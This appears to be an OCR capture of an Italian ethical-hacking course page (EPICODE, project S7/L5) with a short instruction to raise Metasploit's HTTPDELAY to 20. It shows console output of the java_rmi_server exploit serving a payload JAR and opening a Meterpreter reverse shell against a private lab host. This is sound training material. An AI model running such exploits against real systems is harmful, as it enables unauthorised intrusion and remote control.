 Courses File Modifica Vista Vai Finestra Aiuto 49% Ven 24 lug 10:22
EPICODE Search ⌘K 5
Cybersecurity & Ethical Hacking
Structure of a Penetration Test: AI-D...
The core of a Penetration Testing: Th...
Penetration Testing with Metasploit: ...
S7/L1 - La fase di exploit: Gli attac...
S7/L2 - Hacking con Metasploit
S7/L3 - La fase di mantenimento a...
S7/L4 - Consolidamento conoscenze
S7/L5 - Progetto settimanale
Progetto S7/L5
Dicci come sta andando...
Benchmark S7/L5
S7/L5 - Progetto settimanale - Liv...
Build Week 2: End-to-end Penetratio...
UNIT 3: 3 agosto - 11 settembre
AI-Driven Malware Analysis
SOC & SIEM with Predictive Vulnerabi...
Cisco CyberOps
Build Week 3: Malware analysis and r...
Valutazione finale
Career Service
Progetto S7/L5
EPICODE
Esercizio
Traccia e requisiti
Se doveste ricevere l’errore mostrato in figura sotto, modificate il
parametro HTTPDELAY e configurate il valore a 20.
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://0.0.0.0:8080/wwFYvKVpD
[*] 192.168.11.112:1099 - Local IP: http://127.0.0.1:8080/wwFYvKVpD
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58053 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 →
[-] 192.168.11.112:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 192.168.11.112:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > show options
Go to next page (v)
3 4
PDF Embed API
Previous Next